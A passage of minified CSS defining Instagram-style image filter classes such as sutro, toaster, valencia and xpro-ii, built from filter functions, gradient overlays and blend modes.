100%);content:"";mix-blend-mode:screen}.filter-skyline{-webkit-filter:sepia(.15) contrast(1.25) brightness(1.25) saturate(1.2);filter:sepia(.15) contrast(1.25) brightness(1.25) saturate(1.2)}.filter-slumber{-webkit-filter:sepia(.35) contrast(1.25) saturate(1.25);filter:sepia(.35) contrast(1.25) saturate(1.25)}.filter-slumber::before{background:rgba(125,105,24,.2);content:"";mix-blend-mode:darken}.filter-stinson{-webkit-filter:sepia(.35) contrast(1.25) brightness(1.1) saturate(1.25);filter:sepia(.35) contrast(1.25) brightness(1.1) saturate(1.25)}.filter-stinson::before{background:rgba(125,105,24,.45);content:"";mix-blend-mode:lighten}.filter-sutro{-webkit-filter:sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg);filter:sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg)}.filter-sutro::before{background:radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);background:-o-radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);background:-moz-radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);background:-webkit-radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);content:"";mix-blend-mode:darken}.filter-toaster{-webkit-filter:sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg);filter:sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg)}.filter-toaster::before{background:radial-gradient(circle,#804e0f,rgba(0,0,0,.25));background:-o-radial-gradient(circle,#804e0f,rgba(0,0,0,.25));background:-moz-radial-gradient(circle,#804e0f,rgba(0,0,0,.25));background:-webkit-radial-gradient(circle,#804e0f,rgba(0,0,0,.25));content:"";mix-blend-mode:screen}.filter-valencia{-webkit-filter:sepia(.25) contrast(1.1) brightness(1.1);filter:sepia(.25) contrast(1.1) brightness(1.1)}.filter-valencia::before{background:rgba(230,193,61,.1);content:"";mix-blend-mode:lighten}.filter-vesper{-webkit-filter:sepia(.35) contrast(1.15) brightness(1.2) saturate(1.3);filter:sepia(.35) contrast(1.15) brightness(1.2) saturate(1.3)}.filter-vesper::before{background:rgba(125,105,24,.25);content:"";mix-blend-mode:overlay}.filter-walden{-webkit-filter:sepia(.35) contrast(.8) brightness(1.25) saturate(1.4);filter:sepia(.35) contrast(.8) brightness(1.25) saturate(1.4)}.filter-walden::before{background:rgba(229,240,128,.5);content:"";mix-blend-mode:darken}.filter-willow{-webkit-filter:brightness(1.2) contrast(.85) saturate(.05) sepia(.2);filter:brightness(1.2) contrast(.85) saturate(.05) sepia(.2)}.filter-xpro-ii{-webkit-filter:sepia(.45) contrast(1.25) brightness(1.75) saturate(1.3) hue-rotate(-5deg);filter:sepia(.45) contrast(1.25) brightness(1.75) saturate(1.3) hue-rotate(-5deg)}.filter-xpro-ii::before{background:radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);background:-o-radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);content:"";mix-blend-mode:multiply}